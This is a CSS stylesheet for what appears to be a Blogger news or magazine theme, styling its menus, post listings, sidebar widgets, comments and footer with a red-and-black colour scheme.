body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
